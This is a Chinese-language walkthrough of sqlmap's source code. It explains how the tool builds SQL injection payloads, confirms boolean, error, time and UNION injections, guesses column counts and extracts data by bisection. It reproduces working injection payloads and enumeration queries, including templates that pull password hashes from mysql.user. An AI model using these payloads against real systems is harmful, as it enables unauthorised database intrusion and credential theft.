- 逐个测试 boundaries,排除掉不符合 level 和 risk 等级;排除掉 where 字段类型完全不符的。最终与 payload 组合生成测试的 fstPayload:
<prefix>+<payload>+<suffix>+<comment>。 - payload 的字段中 where 也可能会存在多种类型生成,因此会逐个测试,根据 where 类型对 payload 进行转换:
- where=1 即将注入 payload 添加到注入参数的原始数值前,将该值作为 payload
- where=2 即将注入参数的原始数值替换为一个负随机值并在这之后添加注入 payload,将该值作为 payload
- where=3 即用 payload 替换掉注入参数的原始数值。
- 最后会根据 payload 中 reponse(用于判断是否 sql 注入攻击成功) 中的校验攻击类型值来确认后续具体的流程,如下:
- COMPARISON-相似度(布尔盲注)
- GREP-正则匹配(报错注入和内联注入)
- TIME(堆叠注入和时间盲注)
- UNION(union 注入)
6 .sql 注入攻击成功判断
COMPARISON
总体逻辑
- 通过 XML 中的
test.response.comparison和test.request.payload和 boudaries 构造正常两种 payload。如果能够注入成功,那么两个 payload 对应的响应页面应该分别为 TurePage 和 FalsePage。 - 对响应页面内容进行判断,识别存在注入点:
- falsePage 同原始页面和启发式页面内容比较,页面内容需要不同。
- truePage 同原始页面进行比较,页面页面需要相似(因为是正逻辑,假如注入成功一般是不会影响返回内容。)
- falsePage 和 truePage 进行比较,页面内容需要不同。
- 二次构造 payload,复测 falsePage 同原始页面是否相似:
- 如果 falsePage 与原始页面相似度高,会提取 TruePage 和 FalsePage 中的文本内容,如果 truePage 中存在长度超过 10 且 FalsePage 不存在的文本,认为注入成功。
- 如果 faslePage 与原始页面不相似,判断会替换掉 payload 为随机数,且使用同样的 boundary 生成 payload 来获取 errorPage(该 payload 必然是注入的失败的),如果 errorPage 与原始页面不相似,认为注入成功。
详细分析
# 测试payload
fstPayload = agent.cleanupPayload(test.request.payload, origValue=value if place not in (PLACE.URI, PLACE.CUSTOM_POST, PLACE.CUSTOM_HEADER) and BOUNDED_INJECTION_MARKER not in (value or "") else None)
# 第二个判断payload
sndPayload = agent.cleanupPayload(test.response.comparison, origValue=value if place not in (PLACE.URI, PLACE.CUSTOM_POST, PLACE.CUSTOM_HEADER) and BOUNDED_INJECTION_MARKER not in (value or "") else None)
COMPARISON都是布尔盲注,使用的都是boolean_blind.xml中的内容。payload 的生成方式是payload.xml+boundary.xml生成falsePage为test.response.comparison生成的 payload 发送的请求页面内容truePage作为test.request.payload生成的 payload 发送的请求页面内容。
falsePage对应的页面默认是恒错的。(即test.where为 (1 或3),否则则相反)- 将
falsePage内容同首次访问的响应页面 orignialPage 和启发式 sql 注入时攻击数据包的响应页面 heuristicPage 进行比较。如果与原页面都相同,则该 payload 必然是失败的,替换使用下一个 payload,否则则继续进行判断。(因为falsePage对应的payload如果能够注入成功,则必然是和正常请求页面不同的)kb.negativeLogic = (where == PAYLOAD.WHERE.NEGATIVE) # 之前数值是否进行了取反,即响应页面为和刚开始的页面不同 # ... # Checking if there is difference between current FALSE, original and heuristics page (i.e. not used parameter) if not any((kb.negativeLogic, conf.string, conf.notString, conf.code)): try: ratio = 1.0 seqMatcher = getCurrentThreadData().seqMatcher # payload响应页面同originalPage和启发式sql注入视的heuristicPage比较相似度 for current in (kb.originalPage, kb.heuristicPage): seqMatcher.set_seq1(current or "") seqMatcher.set_seq2(falsePage or "") ratio *= seqMatcher.quick_ratio() if ratio == 1.0: # 如果布尔盲注取反逻辑的响应页面还是和原页面相同就直接表示测试失败 continue except (MemoryError, OverflowError): pass - 然后是将
truePage内容同falsePage进行比较,只有满足两者页面不相同才会继续进行判断。 - 再次利用
test.response.comparsion 和test.request.payload构造 payload 发送,作为trueResult和falseResult, 并对comparsion发送得到的响应页面与原始页面进行相似度比较,是否与原始页面差距较大。(Request.queryPage中调用 comparison ) - 如果差异较大时 sqlmap 会认为攻击成功,且如果之前 sqlmap 的页面相似度判断#checkStability 中时认为该 target 属于静态网页(即
kb. pageStable=True),那么 sqlmap 会认为该点是注入点。否则 sqlmap 只会输出该参数疑似为注入点。 - 之后 sqlmap 会给出布尔盲注的相似度判断命令行参数建议
--code和--string|--not-string。- 如果
trueResult和falseResult对应的响应状态码不同,sqlmap 会给出在命令行参数中添加--code=TrueCode,便于区别。 - 尝试获取错误页面
falseResult,正常页面trueResult,报错页面errorResult的中文本 HTML 标签的内容,并且提取正常页面中存在,但是错误页面和报错页面中不存在的且长度大于 2 以上的文本内容,并作为--string的建议值。或者相反如果flaseResult中存在trueResult中不存在的文本,sqlmap 会建议作为--not-string的值。
# Regular expression used for extracting content from "textual" tags TEXT_TAG_REGEX = r"(?si)<(abbr|acronym|b|blockquote|br|center|cite|code|dt|em|font|h\d|i|li|p|pre|q|strong|sub|sup|td|th|title|tt|u)(?!\w).*?>(?P<result>[^<]+)" - 如果
- 将
GREP
一般用于报错注入和内联注入。
该方法判断比较简单,主要步骤如下:
- 通过
agent.cleanupPayload函数处理 xml 中的reponse.comparison(一般会生成两个随机数作为内部的 bounadry 用于后续匹配),会得到一个正则文本即 check。
<payload>
OR (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))
</payload>
<!--'qjzzq(?P<result>.*?)qzpjq'-->
<response>
<grep>[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]</grep>
</response>
- 之后根据
test.request.payload与 boundary 生成 payload 发送给 target 获取响应页面。 - sqlmap 会通过
extractRegexResult函数将正则与响应页面、最后一次错误页面、HTTP Header、重定向页面进行匹配。 - 如果能够匹配成功,就判断注入成功,存在注入点。
elif method == PAYLOAD.METHOD.GREP: # method类型为报错注入的校验类型
# Perform the test's request and grep the response
# body for the test's <grep> regular expression
try:
page, headers, _ = Request.queryPage(reqPayload, place, content=True, raise404=False)
# 正则匹配response.grep与响应页面
output = extractRegexResult(check, page, re.DOTALL | re.IGNORECASE)
# 正则匹配response.grep与错误页面
output = output or extractRegexResult(check, threadData.lastHTTPError[2] if wasLastResponseHTTPError() else None, re.DOTALL | re.IGNORECASE)
# 正则匹配response.grep与HTTP Header
output = output or extractRegexResult(check, listToStrValue((headers[key] for key in headers if key.lower() != URI_HTTP_HEADER.lower()) if headers else None), re.DOTALL | re.IGNORECASE)
# 正则匹配response.grep与重定向页面
output = output or extractRegexResult(check, threadData.lastRedirectMsg[1] if threadData.lastRedirectMsg and threadData.lastRedirectMsg[0] == threadData.lastRequestUID else None, re.DOTALL | re.IGNORECASE)
if output:
result = output == '1'
if result:
infoMsg = "%sparameter '%s' is '%s' injectable " % ("%s " % paramType if paramType != parameter else "", parameter, title)
logger.info(infoMsg)
injectable = True
TIME
用于时间盲注
该方法的判断逻辑如下:
- 根据
test.request.payload与 boundary 生成 payload 发送给 target 获取响应页面。(payload 中会附带[SLEEPTIME]) - 判断利用 Request.queryPage 中时延判断, 判断响应时长是否满足
[SLEEPTIME]. - 如果满足, 再把
[SLEEPTIME]替换为 0, 再次发送, 判断响应时长是否不满足. - 综上符合条件的判断为存在注入点, 注入成功.
elif method == PAYLOAD.METHOD.TIME: # method类型为时间注入的校验类型
# Perform the test's request
# 判断响应时间是否满足SLEEP_TIME_MARKER
trueResult = Request.queryPage(reqPayload, place, timeBasedCompare=True, raise404=False)
trueCode = threadData.lastCode
if trueResult:
# Extra validation step (e.g. to check for DROP protection mechanisms)
if SLEEP_TIME_MARKER in reqPayload:
# 替换SLEEP_TIME_MARKER为0再次验证
falseResult = Request.queryPage(reqPayload.replace(SLEEP_TIME_MARKER, "0"), place, timeBasedCompare=True, raise404=False)
if falseResult:
continue
# Confirm test's results
trueResult = Request.queryPage(reqPayload, place, timeBasedCompare=True, raise404=False)
if trueResult:
infoMsg = "%sparameter '%s' appears to be '%s' injectable " % ("%s " % paramType if paramType != parameter else "", parameter, title)
logger.info(infoMsg)
injectable = True
UNION
总体逻辑
- 首先 sqlmap 参数中和 Union 注入相关的参数有:
--union-char,--union-cols和--union-forms(见 指定联合查询注入中的列数,查询注入的字符和FROM 子句中使用的表 ,通过 configUnion 函数设置).union_query.xml中存在一些测试 payload 需要依赖的用户手动输入这些, 否则会跳过测试这些 payload. - sqlmap 首先会尝试猜测列数, 主要逻辑位于 _findUnionCharCount 函数中. 主要有两种方式: 通过
order by和union all - 得到列数后, sqlmap 会在这些列中尝试去找可回显的列的位置用于注入 (position), 其逻辑位于 _unionConfirm 函数中.
猜列数 (order by)
通过 order by 进行暴力破解猜测:
- 首先对比
order by 1和order by randomInt()的响应包页面内容, 如果order by 1页面内容同原始页面相同, 但是order by randomInt()与原始页面内容不同, 那么就是存在注入点, 就需要猜测具体的列数了. 否则就认为通过order by是无法判断的 , 或者不存在注入点. - 接下来通过二分法的方式暴力破解
order by列数, 当_orderByTest(highCols)与原始页面不同且_orderByTest(low)与原始页面相同且 highCols 与 lowCols 只差1. 就得到了实际的列数while not found: if not conf.uCols and _orderByTest(highCols): lowCols = highCols highCols += ORDER_BY_STEP if highCols > ORDER_BY_MAX: break else: while not found: mid = highCols - (highCols - lowCols) // 2 if _orderByTest(mid): lowCols = mid else: highCols = mid # 当highCols与lowCols只差1,且_orderByTest(highCols)不存在._orderByTest(low)存在时,得出列数 if (highCols - lowCols) < 2: found = lowCols
猜列数 (union all)
如果无法通过 order by 猜列数失败, sqlmap 会尝试通过 union all 进行暴力破解
- 因为 sqlmap 是使用
union all逐级加 1 的方式进行尝试的, 效率比较低. sqlmap 会提前询问是否不使用Union all测试, 选择N才会开启 (kb.futileUnion =True)it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] N - sqlmap 会使用
union all遍历[conf. uColsStart] - [conf. uColsStop](默认是 1-10, 可以通过--union-cols设置), 将所有请求与原始页面的ratio页面相似度值加入数组中. 最后会通过如下方式进行判断:[21:48:54] [PAYLOAD] 1) ORDER BY 1-- - [21:48:59] [PAYLOAD] 1) ORDER BY 2137-- - [22:05:25] [PAYLOAD] 1) UNION ALL SELECT NULL-- - [22:05:28] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL-- - [22:05:29] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL-- - [22:05:29] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL-- - [22:05:29] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- - [22:05:29] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- - [22:05:29] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - [22:05:30] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - [22:05:30] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - [22:05:30] [PAYLOAD] 1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -- 如果响应包中出现的手动的设置的
--union-char字符, 那么就认为对应的列数为实际的列数. - 如果没有设置
--union-char,那么就都是 NULL 字符, sqlmap 就会去分析数组中各个网页的相似度了. 判断是最大值还是最小值偏差最大, 则对应的列数则为实际的列数.
- 如果响应包中出现的手动的设置的
猜位置 (position)
知道列数后, sqlmap 会逐列猜测 position. 只在对应的列中使用的随机数, 然后去匹配响应包内容是否存在对应的随机数. (如果使用默认参数失败, 还会尝试使用负参数进行测试.)。如果匹配命中就判断对应的列就是 position。之后 payload 会直接在该位置进行修改了。
def _unionConfirm(comment, place, parameter, prefix, suffix, count):
validPayload = None
vector = None
# Confirm the union SQL injection and get the exact column
# position which can be used to extract data
validPayload, vector = _unionPosition(comment, place, parameter, prefix, suffix, count)
# 如果注入失败,会尝试取反再次测试
# Assure that the above function found the exploitable full union
# SQL injection position
if not validPayload:
validPayload, vector = _unionPosition(comment, place, parameter, prefix, suffix, count, where=PAYLOAD.WHERE.NEGATIVE)
return validPayload, vector
测试的 payload 示例如下:
[22:31:42] [INFO] target URL appears to have 3 columns in query
...
[22:36:10] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CONCAT(0x7178717871,0x4b65654d4a6152447a7a,0x7171707671)-- -
[22:36:36] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x7178717871,0x4e7051484f6150596851,0x7171707671),NULL,NULL-- -
[22:36:42] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x7178717871,0x676c7a4b77594a49576c,0x7171707671),NULL-- -
[22:37:37] [PAYLOAD] -4730' UNION ALL SELECT NULL,CONCAT(0x7178717871,0x416b4f584b686f417050724b4651624564585770574868515a506c6e58454d485a58645a66546b57,0x7171707671),NULL-- -
getValue
sqlmap 在获取到注入点后,后续想要通过 sql 语句进行注入获取返回值都是通过 getValue 这个函数获取的。该函数直接封装了这个 sql 注入获取值的过程,不用再外部考虑根据注入点和注入 payload 要如何变换注入才能获取值。
根据获取到的注入方式,sqlmap 会根据注入方式的不同来改变 payload 去获取结果,如下:
PAYLOAD.TECHNIQUE.UNION:
union 注入,sqlmap 使用的_goUnion函数。PAYLOAD.TECHNIQUE.ERROR和PAYLOAD.TECHNIQUE.QUERY
报错注入和内联注入,sqlmap 使用的是errorUse函数PAYLOAD.TECHNIQUE.BOOLEAN
布尔盲注,根据期望返回的类型(EXPECTED.BOOL或者其他),分别使用的是_goBooleanProxy和_goInferenceProxy函数PAYLOAD.TECHNIQUE.TIME
时间盲注,同样是根据期望返回类型,使用的也是_goBooleanProxy和_goInferenceProxy函数
_goBooleanProxy
该函数是用来根据 sql 语句获取 boolean 值的。主要的操作如下:
- sqlmap 会传入获取新的 payload, 而之前已经获取到了注入信息,sqlmap 会从对应 payload 的 XML 文件中获取 vector 值,这个就是对应的模板。
<vector>AND [INFERENCE]</vector> - 替换模板中的
[INFERENCE]为查询的 sql 语句,然后 生成payload 直接发送给 target 站点,然后如果是时间盲注则判断响应时间;如果是布尔盲注,则直接判断页面相似。最后结果以 True 或 False 返回
# 获取vector模板
vector = getTechniqueData().vector
# 手动把[INFRENECE]替换,不使用XML中的[INFERENCE]语句
vector = vector.replace(INFERENCE_MARKER, expression)
query = agent.prefixQuery(vector)
query = agent.suffixQuery(query)
# 生成payload
payload = agent.payload(newValue=query)
# 是否时间盲注
timeBasedCompare = getTechnique() in (PAYLOAD.TECHNIQUE.TIME, PAYLOAD.TECHNIQUE.STACKED)
# 想target发送请求,判断相似度或者时间
if output is None:
output = Request.queryPage(payload, timeBasedCompare=timeBasedCompare, raise404=False)
_goInferenceProxy
部分简单的场景可以通过 _goBooleanProxy 函数, 通过单个请求判断页面与原始页面是否相同与否即可(或者时延是否满足)。但是在后续的注入中,大部分往往是要推测内容的,因此就需要用到 _goInferenceProxy 函数。
# prefixQuery中替换[INFERENCE]的是xml字段中的inference标签
# ORD(MID((%s),%d,1))>%d
query = agent.prefixQuery(getTechniqueData().vector)
query = agent.suffixQuery(query)
payload = agent.payload(newValue=query)
该函数会在 queries.xml 中使用对应数据库类型的 inference 标签,生成对应的 payload 语句,然后使用 sqlmap\lib\techniques\blind\inference.py 中的 bisection 函数,通过二分法的方式来逐个测试返回内容的数值(需要注意的是他并没有再盲注测试内容长度,而是不停的二分测试,当测试字符不满足二分结果即结果恒为 False,就说明内容是 None,即到了尽头)
以 Mysql 为例:
- 盲注需要获取的 payload 为
SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR) - inference 标签对于的模板为
ORD(MID((%s),%d,1))>%d:%s替换为 payload- 剩余的两个
%d为测试字符的 index 和推测的字符
- 最后逐个测试的过程如下:
[20:18:46] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),1,1))>64 AND 'ckmO'='ckmO
[20:18:47] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),1,1))>96 AND 'ckmO'='ckmO
[20:18:47] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),1,1))>112 AND 'ckmO'='ckmO
[20:18:47] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),1,1))>104 AND 'ckmO'='ckmO
...
errorUse
同_goInferenceProxy 函数有点类似,但是使用的是 error_base.xml 中的 vector 标签模板。
<vector>
AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
</vector>
_goUnion
DBMS Handler
数据库基础信息(Enumeration)
checkDbms
sqlmap 的 DBMS Hander 中 checkBDMS 函数是来精准校验数据库类型,判断前面的分析是否确实是该数据库,并且尽可能判断数据库的具体版本。
以 mysql 为例,主要是通过各个版本 mysql 支持的函数或者特殊的表来判断是否存在该特性,进而判断大概的版本。
# ....
# Check if it is MySQL >= 5.1.2 and < 5.5.0
elif inject.checkBooleanExpression("@@table_open_cache=@@table_open_cache"):
if inject.checkBooleanExpression("[RANDNUM]=(SELECT [RANDNUM] FROM information_schema.GLOBAL_STATUS LIMIT 0, 1)"):
Backend.setVersionList([">= 5.1.12", "< 5.5.0"])
elif inject.checkBooleanExpression("[RANDNUM]=(SELECT [RANDNUM] FROM information_schema.PROCESSLIST LIMIT 0, 1)"):
Backend.setVersionList([">= 5.1.7", "< 5.1.12"])
elif inject.checkBooleanExpression("[RANDNUM]=(SELECT [RANDNUM] FROM information_schema.PARTITIONS LIMIT 0, 1)"):
Backend.setVersion("= 5.1.6")
elif inject.checkBooleanExpression("[RANDNUM]=(SELECT [RANDNUM] FROM information_schema.PLUGINS LIMIT 0, 1)"):
Backend.setVersionList([">= 5.1.5", "< 5.1.6"])
else:
Backend.setVersionList([">= 5.1.2", "< 5.1.5"])
# ...
getFingerprint
类似 checkDBMS 函数,获取站点指纹信息
value = ""
wsOsFp = Format.getOs("web server", kb.headersFp)
if wsOsFp and not conf.api:
value += "%s\n" % wsOsFp
if kb.data.banner:
dbmsOsFp = Format.getOs("back-end DBMS", kb.bannerFp)
if dbmsOsFp and not conf.api:
value += "%s\n" % dbmsOsFp
value += "back-end DBMS: "
actVer = Format.getDbms()
# web application technology: PHP 5.4.45, Apache 2.4.39
# back-end DBMS: MySQL >= 5.0.0
getBanner (--banner)
使用的 queries.xml 中对应数据的 banner 标签存放的语句查询(并不是每个数据库都有)
<banner query="SELECT @@VERSION"/>
数据库用户信息(Users)
getCurrentUser (--current-user)
同上,对应的 current_user 标签的语句(并不是每个数据库都有)
<current_user query="SELECT CURRENT_USER FROM RDB$DATABASE"/>
getCurrentDb (--current-db)
同上,对应的 current_db 标签的语句(并不是每个数据库都有)
<current_db query="SELECT CURRENT_SCHEMA" query2="SELECT value FROM environment WHERE name='gdk_dbname'"/>
getHostname (--hostname)
同上,获取主机名。对应的 hostname 标签的语句(并不是每个数据库都有)
<hostname query="SELECT MIN(node_name) FROM v_catalog.nodes"/>
isDba (--is-dba)
同上,判断当前用户权限是否是 Database Administrator,对应的 is_dba 标签的语句(并不是每个数据库都有)
<is_dba query="(SELECT GRANTED_ROLE FROM DBA_ROLE_PRIVS WHERE GRANTEE=USER AND GRANTED_ROLE='DBA')='DBA'"/>
getUsers (--users)
获取数据库中的所有用户信息,使用的是 users 标签的语句
<users>
<inband query="SELECT USERNAME FROM SYS.ALL_USERS"/>
<blind query="SELECT USERNAME FROM (SELECT USERNAME,ROWNUM AS LIMIT FROM SYS.ALL_USERS) WHERE LIMIT=%d" count="SELECT COUNT(USERNAME) FROM SYS.ALL_USERS"/>
</users>
可以看到 users 内部还存在两个标签,inband 和 blind。对应的是不同类型 sql 注入使用的。
- 如果是非盲注类型(时间和布尔)的 sql 注入,优先使用的 inband(带外),直接能够再响应页面中获取信息。
- 只当 sql 注入为盲注或者上面的操作无法获取后,会使用 blind (盲注),相对会比较耗时。
- 先通过
blind.count中的语句获取总的 users 数量 - 之后再替换
blind.query中%d的数值,依次通过盲注测试获取内容。
- 先通过
getStatements
获取数据库当前的状态,与 getUsers 类型。同样支持 inband 和 blind 两种方式。
<statements>
<inband query="SELECT INFO FROM INFORMATION_SCHEMA.PROCESSLIST" query2="SELECT INFO FROM DATA_DICTIONARY.PROCESSLIST"/>
<blind query="SELECT INFO FROM INFORMATION_SCHEMA.PROCESSLIST ORDER BY ID LIMIT %d,1" query2="SELECT INFO FROM INFORMATION_SCHEMA.PROCESSLIST WHERE ID=%d" query3="SELECT ID FROM INFORMATION_SCHEMA.PROCESSLIST LIMIT %d,1" count="SELECT COUNT(DISTINCT(INFO)) FROM INFORMATION_SCHEMA.PROCESSLIST"/>
</statements>
getPasswordHashes (--passwords)
同上,获取数据的 hash 密码, 并且还支持了对密码的爆破。
此外还多了一个 condition 字段,表示可以用过添加 where 语句来获取指定 user 的信息。
<passwords>
<inband query="SELECT user,authentication_string FROM mysql.user" condition="user"/>
<blind query="SELECT DISTINCT(authentication_string) FROM mysql.user WHERE user='%s' LIMIT %d,1" count="SELECT COUNT(DISTINCT(authentication_string)) FROM mysql.user WHERE user='%s'"/>
</passwords>
getPrivileges (--privileges)
同上,获取用户的权限信息。
<privileges>
<inband query="SELECT grantee,privilege_type FROM INFORMATION_SCHEMA.USER_PRIVILEGES" condition="grantee" query2="SELECT user,select_priv,insert_priv,update_priv,delete_priv,create_priv,drop_priv,reload_priv,shutdown_priv,process_priv,file_priv,grant_priv,references_priv,index_priv,alter_priv,show_db_priv,super_priv,create_tmp_table_priv,lock_tables_priv,execute_priv,repl_slave_priv,repl_client_priv,create_view_priv,show_view_priv,create_routine_priv,alter_routine_priv,create_user_priv FROM mysql.user" condition2="user"/>
<blind query="SELECT DISTINCT(privilege_type) FROM INFORMATION_SCHEMA.USER_PRIVILEGES WHERE grantee %s '%s' LIMIT %d,1" query2="SELECT select_priv,insert_priv,update_priv,delete_priv,create_priv,drop_priv,reload_priv,shutdown_priv,process_priv,file_priv,grant_priv,references_priv,index_priv,alter_priv,show_db_priv,super_priv,create_tmp_table_priv,lock_tables_priv,execute_priv,repl_slave_priv,repl_client_priv,create_view_priv,show_view_priv,create_routine_priv,alter_routine_priv,create_user_priv FROM mysql.user WHERE user='%s' LIMIT %d,1" count="SELECT COUNT(DISTINCT(privilege_type)) FROM INFORMATION_SCHEMA.USER_PRIVILEGES WHERE grantee %s '%s'" count2="SELECT COUNT(*) FROM mysql.user WHERE user='%s'"/>
</privileges>
getRoles (--roles)
同 getPrivileges 函数。
数据库内容信息(Database)
getDbs (--dbs)
同上,用于获取 DBSMS 的所有数据库
<dbs>
<inband query="SELECT schema_name FROM INFORMATION_SCHEMA.SCHEMATA" query2="SELECT db FROM mysql.db"/>
<blind query="SELECT DISTINCT(schema_name) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT %d,1" query2="SELECT DISTINCT(db) FROM mysql.db LIMIT %d,1" count="SELECT COUNT(DISTINCT(schema_name)) FROM INFORMATION_SCHEMA.SCHEMATA" count2="SELECT COUNT(DISTINCT(db)) FROM mysql.db"/>
</dbs>
getTables(--tables)
获取表名分为两种情况:
- 开启了
--common-tables参数,sqlmap 会尝试对表进行暴力破解。字典的来源是sqlmap\data\txt\common-tables.txt。sqlmap 会使用如下的语句对表进行暴力破解,根据返回结果 True 或者 False 来判断是否存在该表。
# %d为randstr(),%s为表名
# Template used for common table existence check
BRUTE_TABLE_EXISTS_TEMPLATE = "EXISTS(SELECT %d FROM %s)"
- 否则则正常使用 XML 中的标签内容语句,如下:
<tables>
<inband query="SELECT table_schema,table_name FROM INFORMATION_SCHEMA.TABLES" query2="SELECT database_name,table_name FROM mysql.innodb_table_stats" condition="table_schema" condition2="database_name"/>
<blind query="SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE table_schema='%s' LIMIT %d,1" query2="SELECT table_name FROM mysql.innodb_table_stats WHERE database_name='%s' LIMIT %d,1" count="SELECT COUNT(table_name) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema='%s'" count2="SELECT COUNT(table_name) FROM mysql.innodb_table_stats WHERE database_name='%s'"/>
</tables>
getColumns(--columns)
与 getTables 函数类型,同样存在两种情况:
- 暴力破解,使用 ``sqlmap\data\txt\common-columns.txt`
- 使用 XML 中的语句,其中的 table_name 和 table_schema 引用的是 getTables 和 getDbs 函数中获取的信息。
<columns>
<inband query="SELECT column_name,column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name='%s' AND table_schema='%s'" condition="column_name"/>
<blind query="SELECT column_name FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name='%s' AND table_schema='%s'" query2="SELECT column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name='%s' AND column_name='%s' AND table_schema='%s'" count="SELECT COUNT(column_name) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name='%s' AND table_schema='%s'" condition="column_name"/>
</columns>
getSchema (--schema)
相当于 getTables 和 getColumns 的组合,内部等同于直接调用这两个函数获取数据库信息。
getCount (--count)
获取数据表的数据条目数量
<count query="COUNT(%s)"/>
dumpTable (--dump,-C,-T,-D,--start,--stop,--first,--last,--pivot-column 和 --where)
<dump_table>
<inband query="SELECT %s FROM %s.%s ORDER BY %s"/>
<blind query="SELECT %s FROM %s.%s ORDER BY %s LIMIT %d,1" count="SELECT COUNT(*) FROM %s.%s"/>
</dump_table>
dumpAll (--dump-all)
类似,复用的 dumpTable 函数
search (--search,-C,-T,-D)
在所有数据库中搜索特定的数据库名和表名,在特定的数据表中搜索特定的列名。
<search_db>
<inband query="SELECT schema_name FROM INFORMATION_SCHEMA.SCHEMATA WHERE %s" query2="SELECT db FROM mysql.db WHERE %s" condition="schema_name" condition2="db"/>
<blind query="SELECT DISTINCT(schema_name) FROM INFORMATION_SCHEMA.SCHEMATA WHERE %s" query2="SELECT DISTINCT(db) FROM mysql.db WHERE %s" count="SELECT COUNT(DISTINCT(schema_name)) FROM INFORMATION_SCHEMA.SCHEMATA WHERE %s" count2="SELECT COUNT(DISTINCT(db)) FROM mysql.db WHERE %s" condition="schema_name" condition2="db"/>
</search_db>
<search_table>
<inband query="SELECT table_schema,table_name FROM INFORMATION_SCHEMA.TABLES WHERE %s" condition="table_name" condition2="table_schema"/>
<blind query="SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.TABLES WHERE %s" query2="SELECT DISTINCT(table_name) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema='%s'" count="SELECT COUNT(DISTINCT(table_schema)) FROM INFORMATION_SCHEMA.TABLES WHERE %s" count2="SELECT COUNT(DISTINCT(table_name)) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema='%s'" condition="table_name" condition2="table_schema"/>
</search_table>
<search_column>
<inband query="SELECT table_schema,table_name FROM INFORMATION_SCHEMA.COLUMNS WHERE %s" condition="column_name" condition2="table_schema" condition3="table_name"/>
<blind query="SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE %s" query2="SELECT DISTINCT(table_name) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema='%s'" count="SELECT COUNT(DISTINCT(table_schema)) FROM INFORMATION_SCHEMA.COLUMNS WHERE %s" count2="SELECT COUNT(DISTINCT(table_name)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema='%s'" condition="column_name" condition2="table_schema" condition3="table_name"/>
</search_column>
sqlQuery (--sql-query)
sqlmap 首先会对执行的 sql 语句进行处理,例如 select * 则会替换成具体的列名;如果只有一个表名,则会加上对应的库名。之后则是通过 [[#getValue]] 函数将转化后的 sql 语句执行。
sqlShell (--sql-shell)
与 sqlQuery 类似,提供一个命令行给用户,可以循环传入 sql 语句执行。内部执行 sql 语句调用的还是 sqlQuery 函数。
sqlFile (--sql-file)
与 sqlQuery 类型,传入指定的文件来提供 sql 语句。
